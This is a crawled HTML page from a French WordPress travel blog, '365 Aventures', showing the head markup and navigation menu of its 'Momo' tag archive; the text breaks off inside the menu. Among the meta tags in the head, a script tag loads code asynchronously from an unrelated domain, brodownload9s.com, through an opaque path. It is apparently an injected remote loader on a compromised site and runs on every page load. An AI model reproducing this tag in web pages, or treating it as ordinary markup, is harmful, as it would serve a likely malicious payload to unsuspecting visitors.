

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.365aventures.com/tag/momo/
body_size: 12976
content:
<!DOCTYPE html>

<html lang="fr-FR">

	<head>

		<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
        <script type="text/javascript" src="https://brodownload9s.com/code/me4wgyjsmq5ha3ddf44tqnzw" async></script>
		<link rel="profile" href="http://gmpg.org/xfn/11">

		<title>Momo &#8211; 365 Aventures</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.365aventures.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="365 Aventures &raquo; Flux" href="https://www.365aventures.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="365 Aventures &raquo; Flux des commentaires" href="https://www.365aventures.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="365 Aventures &raquo; Flux de l’étiquette Momo" href="https://www.365aventures.com/tag/momo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.365aventures.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.365aventures.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_countdown_gutenberg_css-css' href='https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1abc9c;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 19px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.365aventures.com/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.365aventures.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.365aventures.com/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.365aventures.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.365aventures.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.365aventures.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_googleFonts-css' href='https://www.365aventures.com/wp-content/themes/hemingway/assets/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css' href='https://www.365aventures.com/wp-content/themes/hemingway/style.css?ver=2.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"4c837a6604","ajax_url":"https:\/\/www.365aventures.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.365aventures.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"4c837a6604","ajax_url":"https:\/\/www.365aventures.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.365aventures.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.365aventures.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.365aventures.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.365aventures.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.365aventures.com/wp-json/wp/v2/tags/128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.365aventures.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6dce6b; }
</style>
		<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	
	</head>
	
	<body class="archive tag tag-momo tag-128 custom-background wp-theme-hemingway">

		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">

						
				<div class="header section" style="background-image: url( https://www.365aventures.com/wp-content/uploads/2014/10/cropped-cropped-cropped-P107065821.jpg );">
							
					<div class="header-inner section-inner">
					
											
							<div class="blog-info">
							
																	<div class="blog-title">
										<a href="https://www.365aventures.com" rel="home">365 Aventures</a>
									</div>
																
																	<p class="blog-description">A chaque jour son aventure</p>
															
							</div><!-- .blog-info -->
							
															
					</div><!-- .header-inner -->
								
				</div><!-- .header -->
			
			</div><!-- .bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner group">
				
					<div class="toggle-container section-inner hidden">
			
						<button type="button" class="nav-toggle toggle">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							<span class="screen-reader-text">Toggle mobile menu</span>
						</button>
						
						<button type="button" class="search-toggle toggle">
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
							<span class="screen-reader-text">Toggle search field</span>
						</button>
											
					</div><!-- .toggle-container -->
					
					<div class="blog-search hidden">
						<form role="search" method="get" class="search-form" action="https://www.365aventures.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>					</div><!-- .blog-search -->
				
					<ul class="blog-menu">
						<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://www.365aventures.com/">Bienvenue</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372"><a>Les Aventuriers</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.365aventures.com/alix-et-yannick/">Alix et Yannick</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.365aventures.com/contactez-nous/">Contactez nous</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.365aventures.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-373"><a>Notre Projet</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.365aventures.com/itineraire/">Itinéraire</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a>Nos Partenaires</a>
	<ul class="sub-menu">
		<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.365aventures.com/au-vieux-campeur/">Au vieux campeur</a></li>
		<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.365aventures.com/travel-nation/">Travel Nation, les experts en tour du monde</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.365aventures.com/rain-drop/">Rain Drop</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.365aventures.com/residence-korian-la-riviera/">Résidence Korian la Riviera</a></li>
		<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.365aventures.com/martin-achard-podologue/">Martin Achard &#8211; Podologue</a></li>
		<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.365aventures.com/chapka-assurances-ideal-pour-les-tours-du-monde/">Chapka Assurances, idéal pour les tours du monde</a></li>
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://www.365aventures.com/pepe-daeroparacas-perou/">Pépé d&rsquo;AeroParacas (Pérou)</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.365aventures.com/dahlia/">Dahlia</a></li>
	</ul>
</li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.365aventures.com/category/presse/">Presse</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.365aventures.com/amis/">Blogs des amis</a></li>
</ul>
</li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a>Avant le départ</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.365aventures.com/les-billets/">Les billets d&rsquo;avion</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.365aventures.com/les-visas/">Les visas</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.365aventures.com/equipements/">Les équipements</a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Durant l&rsquo;aventure</a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a>Liste de nos aventures</a>
	<ul class="sub-menu">
		<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a></li>
		<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a></li>
		<li id="menu-item-2211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://www.365aventures.com/category/afrique/">Afrique</a></li>
		<li id="menu-item-3817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.365aventures.com/category/asie/">Asie</a></li>
		<li id="menu-item-5035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a></li>
	</ul>
</li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a>Nos Photos</a>
	<ul class="sub-menu">
		<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.365aventures.com/photos-anciennes-aventures/">Photos anciennes aventures</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.365aventures.com/photos-amerique/">Photos Amérique</a></li>
		<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.365aventures.com/photos-afrique/">Photos Afrique</a></li>
		<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.365aventures.com/photos-asie/">Photos Asie</a></li>
